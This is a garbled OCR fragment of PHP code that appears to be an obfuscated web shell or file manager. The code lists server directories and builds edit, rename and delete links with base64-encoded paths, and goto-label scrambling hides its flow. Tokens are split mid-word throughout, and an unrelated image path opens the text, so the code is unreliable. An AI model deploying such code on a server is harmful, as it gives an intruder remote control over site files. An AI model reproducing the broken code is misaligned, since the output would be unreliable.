
>

            <td style='width: 5%'><center><a 
title='edit "
 . 
$iota
 . 
"' href='?path="
 . b
ase64_encode(
"#E"
 . 
$path
 . 
$slash
 . 
$iota
) 
. 
"'>E</a>

            <a title='rename "
 . 
$iota
 . 
"' 
href='?path="
 . base64_encode(
"#R"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>R</a>

            <a title='delete "
 . 
$iota
 . 
"' 
href='?path="
 . base64_encode(
"#D"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>D</a></center></td>\xa            
</tr>"
; } } } 
goto
 RuHaG; orkb_: 
for
 (
$i
 = 
0
; 
$i
 < count(
$scanPath
); 
$i
++) { 
$iota
 = 
$s
canPath
[
$i
]; 
if
 (is_dir(
$path
 . 
$slash
 . 
$io
ta
)) { 
$result
 = filemtime(
$path
 . 
$slash
 . 
$iota
); 
$result
 = getdate(
$result
); 
$one
 = s
trlen(
$result
[
"mday"
]); 
$two
 = strlen(
$resul
t
[
"mon"
]); 
$three
 = strlen(
$result
[
"year"
]); 
$four
 = strlen(
$result
[
"hours"
]); 
$five
 = st
rlen(
$result
[
"minutes"
]); 
if
 (
$one
 == 
"1"
) { 
$result
[
"mday"
] = 
"0"
 . 
$result
[
"mday"
]; } 
i
f
 (
$two
 == 
"1"
) { 
$result
[
"mon"
] = 
"0"
 . 
$re
sult
[
"mon"
]; } 
if
 (
$three
 == 
"1"
) { 
$result
[
"year"
] = 
"0"
 . 
$result
[
"year"
]; } 
if
 (
$fou
r
 == 
"1"
) { 
$result
[
"hours"
] = 
"0"
 . 
$result